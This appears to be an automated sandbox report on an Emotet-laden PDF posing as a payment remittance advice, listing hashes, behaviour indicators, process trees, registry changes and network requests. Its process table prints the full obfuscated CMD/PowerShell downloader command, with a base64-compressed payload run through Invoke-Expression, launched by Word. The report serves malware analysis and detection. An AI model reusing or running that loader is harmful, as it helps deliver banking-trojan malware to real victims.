


| File name: | Payment_Remittance_Advice_3100292.pdf |
| Full analysis: | https://app.any.run/tasks/cdc1d6cf-38d1-4078-88b2-fe87ee9741f9 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | November 08, 2018, 11:09:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/pdf |
| File info: | PDF document, version 1.3 |
| MD5: | 93001759E5A548AA2CEB4CC65C3B3B7E |
| SHA1: | D3F62FDD5C4AE2A1A69251ADAC1B545F2FA84F80 |
| SHA256: | B7F99D06CEB9FC9E4AE1F9161660541E6A1BF4B65F6178FD5D34B90CE7790532 |
| SSDEEP: | 384:K5XbvCJ96aQAd1Ycz40/noxDCleejU9YU0qE60dyYftek1OqvwsWs:kXbvVaQAduckx+TjU9HYfoaOqnWs |
MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3424)
Application was dropped or rewritten from another process
- 956.exe (PID: 1264)
- lpiograd.exe (PID: 3876)
- lpiograd.exe (PID: 1860)
- 956.exe (PID: 3828)

Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3424)
Emotet process was detected
- lpiograd.exe (PID: 3876)
Changes the autorun value in the registry
- lpiograd.exe (PID: 1860)
Downloads executable files from the Internet
- powershell.exe (PID: 3040)
Connects to CnC server
- lpiograd.exe (PID: 1860)
EMOTET was detected
- lpiograd.exe (PID: 1860)
SUSPICIOUS

Starts Internet Explorer
- AcroRd32.exe (PID: 2784)
Application launched itself
- WINWORD.EXE (PID: 3424)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3424)
- chrome.exe (PID: 1360)
Creates files in the program directory
- AdobeARM.exe (PID: 2224)
Creates files in the user directory
- powershell.exe (PID: 3040)
Executable content was dropped or overwritten
- 956.exe (PID: 3828)
- AdobeARM.exe (PID: 2224)
- powershell.exe (PID: 3040)
Starts itself from another location
- 956.exe (PID: 3828)
Executes PowerShell scripts
- CMD.exe (PID: 704)
Reads Internet Cache Settings
- AdobeARM.exe (PID: 2224)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2828)
- WINWORD.EXE (PID: 3424)
Changes internet zones settings
- iexplore.exe (PID: 568)
- iexplore.exe (PID: 2932)
Reads Internet Cache Settings
- iexplore.exe (PID: 2508)
- iexplore.exe (PID: 3208)
- chrome.exe (PID: 1360)
Reads internet explorer settings
- iexplore.exe (PID: 2508)
- iexplore.exe (PID: 3208)
Application launched itself
- chrome.exe (PID: 1360)
- AcroRd32.exe (PID: 2784)
- RdrCEF.exe (PID: 3260)
- iexplore.exe (PID: 2932)
Reads settings of System Certificates
- chrome.exe (PID: 1360)
Creates files in the user directory
- WINWORD.EXE (PID: 3424)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| | | Adobe Portable Document Format (100) |
EXIF
| PDFVersion: | 1.3 |
|---|---|
| Linearized: | No |
| PageCount: | 1 |
| Producer: | dompdf + CPDF |
| CreateDate: | 2018:11:08 13:40:01+03:00 |
| ModifyDate: | 2018:11:08 13:40:01+03:00 |
Total processes
65
Monitored processes
32
Malicious processes
9
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=872,15780266841273232629,6454479912989561891,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=E43C65AC4269C4BD83F58B903974CBFB --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=E43C65AC4269C4BD83F58B903974CBFB --renderer-client-id=6 --mojo-platform-channel-handle=3552 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 568 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | AcroRd32.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 704 | CMD c:\Windows\SySTEm32\cmd /C "SeT LdEbZ=^& ( $sheLLId[1]+$shelliD[13]+'X') (NEw-oBJEct IO.COmpREsSIoN.deFLaTeSTrEAM([io.MemorYsTrEaM] [CoNVerT]::fROMBASE64STRiNG( 'TZBNa8JAEIb/Sg6BVaybi7bUEEhbK3iwpZZaD71sNhMyurtZNhPjB/53N7ZQLwMz88zDy4Q77RID7bDKNiApeAPi35C9KARDcfis3hNWEtlJFLVtywsEJ3JQSuimRik4UjRapX8EFIVq9hpyFFxWOqplenOrhSwbi9JXB7a+Eg9qvLL235A5UaMCdGhKkYFo6NBxPHPRx7IZvS6e4FYpcqq1cFSDbBz+stFyOkNcHyTjn1Yh9VjK+nFYfK2DJGCP43vmm+MiCcHsJgTaDtgPG3T7AeOwBxYXlQOftRdujiJAE3Rf6J/IHU6h/xafVq1RlchnPuiVuQs6YT+em121heHcS6+TOPOebXyWgmR5Op8v' ) ,[systEM.IO.cOmPRESsion.cOMpressIONMOdE]::DEcomPREss) ^| % { NEw-oBJEct iO.sTReaMReAdER($_,[TEXt.ENCOdIng]::aScIi) } ).reaDToEnD( )&& POwERshELl . (\"{0}{2}{1}\"-f'sE','IteM','T-' ) ( 'vaRIable:9' + 'BUwS' + 'n' ) ( [tYPE]( \"{2}{3}{0}{1}\" -F'RONMe','nT','Env','i')) ; ( ( ^&( 'Ls' ) ( 'vAriAbLe:9' +'BuWS' + 'n' ) ).\"VA`lUe\"::(\"{3}{0}{1}{6}{4}{2}{5}\"-f'iRO','N','riAb','GetenV','a','le','menTV').Invoke( ( \"{1}{0}\" -f'ebZ','ld'),(\"{2}{0}{1}\"-f 'S','s','pRoCe') ) ) ^| ^&( \"{1}{0}{3}{2}\" -f 'nVoKE','I','ESsiOn','-EXpR')" | C:\Windows\system32\CMD.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1016 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --field-trial-handle=872,15780266841273232629,6454479912989561891,131072 --enable-features=PasswordImport --gpu-preferences=KAAAAAAAAACAAwBAAQAAAAAAAAAAAGAAEAAAAAAAAAAAAAAAAAAAACgAAAAEAAAAIAAAAAAAAAAoAAAAAAAAADAAAAAAAAAAOAAAAAAAAAAQAAAAAAAAAAAAAAAKAAAAEAAAAAAAAAAAAAAACwAAABAAAAAAAAAAAQAAAAoAAAAQAAAAAAAAAAEAAAALAAAA --service-request-channel-token=4851CF715482C90C37B1F85D8ABE2EB7 --mojo-platform-channel-handle=952 --ignored=" --type=renderer " /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1148 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=872,15780266841273232629,6454479912989561891,131072 --enable-features=PasswordImport --disable-gpu-compositing --service-pipe-token=45798B9905BD10495A7F172110B90EA6 --lang=en-US --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=45798B9905BD10495A7F172110B90EA6 --renderer-client-id=8 --mojo-platform-channel-handle=3172 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1264 | "C:\Users\admin\AppData\Local\Temp\956.exe" | C:\Users\admin\AppData\Local\Temp\956.exe | — | powershell.exe | |||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Description: Microsof Exit code: 0 Version: 2 Modules
| |||||||||||||||
| 1308 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --field-trial-handle=872,15780266841273232629,6454479912989561891,131072 --enable-features=PasswordImport --service-pipe-token=3DAE947480C6601AC0CD65D6A456082D --lang=en-US --instant-process --enable-offline-auto-reload --enable-offline-auto-reload-visible-only --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --service-request-channel-token=3DAE947480C6601AC0CD65D6A456082D --renderer-client-id=5 --mojo-platform-channel-handle=1892 /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1360 | "C:\Program Files\Google\Chrome\Application\chrome.exe" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google Inc. Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1720 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --field-trial-handle=872,15780266841273232629,6454479912989561891,131072 --enable-features=PasswordImport --lang=en-US --service-sandbox-type=utility --service-request-channel-token=C3980473D955C235F9FBBC11C0624856 --mojo-platform-channel-handle=3800 --ignored=" --type=renderer " /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google Inc. Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 68.0.3440.106 Modules
| |||||||||||||||
| 1860 | "C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe" | C:\Users\admin\AppData\Local\Microsoft\Windows\lpiograd.exe | lpiograd.exe | ||||||||||||
User: admin Company: Micro Integrity Level: MEDIUM Description: Microsof Exit code: 0 Version: 2 Modules
| |||||||||||||||
Total events
4 004
Read events
3 403
Write events
585
Delete events
16
Modification events
| (PID) Process: | (2436) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\ExitSection |
| Operation: | write | Name: | bLastExitNormal |
Value: 0 | |||
| (PID) Process: | (2436) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\AVGeneral |
| Operation: | write | Name: | bExpandRHPInViewer |
Value: 1 | |||
| (PID) Process: | (2436) AcroRd32.exe | Key: | HKEY_CURRENT_USER\Software\Adobe\Acrobat Reader\DC\NoTimeOut |
| Operation: | write | Name: | smailto |
Value: 5900 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (568) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {D24EC76D-E346-11E8-BFAB-5254004AAD11} |
Value: 0 | |||
Executable files
4
Suspicious files
60
Text files
98
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2436 | AcroRd32.exe | C:\Users\admin\AppData\LocalLow\Adobe\Acrobat\DC\ReaderMessages-journal | — | |
MD5:— | SHA256:— | |||
| 568 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 568 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 2436 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1ul27at_3y9uz7_1vo.tmp | — | |
MD5:— | SHA256:— | |||
| 2436 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Ral0fn2_3y9uz6_1vo.tmp | — | |
MD5:— | SHA256:— | |||
| 568 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF388E604F57B3A863.TMP | — | |
MD5:— | SHA256:— | |||
| 2436 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R19z6i3p_3y9uz8_1vo.tmp | — | |
MD5:— | SHA256:— | |||
| 2436 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9Rsyl7f1_3y9uz9_1vo.tmp | — | |
MD5:— | SHA256:— | |||
| 2436 | AcroRd32.exe | C:\Users\admin\AppData\Local\Temp\acrord32_sbx\A9R1kwl2xw_3y9uza_1vo.tmp | — | |
MD5:— | SHA256:— | |||
| 568 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DFD89AAD0EE4BEE748.TMP | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
15
TCP/UDP connections
32
DNS requests
23
Threats
18
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2784 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/277_15_23_20070.zip | unknown | — | — | whitelisted |
2784 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/280_15_23_20070.zip | unknown | — | — | whitelisted |
2784 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/281_15_23_20070.zip | unknown | — | — | whitelisted |
2784 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/278_15_23_20070.zip | unknown | — | — | whitelisted |
2784 | AcroRd32.exe | GET | 304 | 2.16.186.32:80 | http://acroipm2.adobe.com/15/rdr/ENU/win/nooem/none/consumer/message.zip | unknown | — | — | whitelisted |
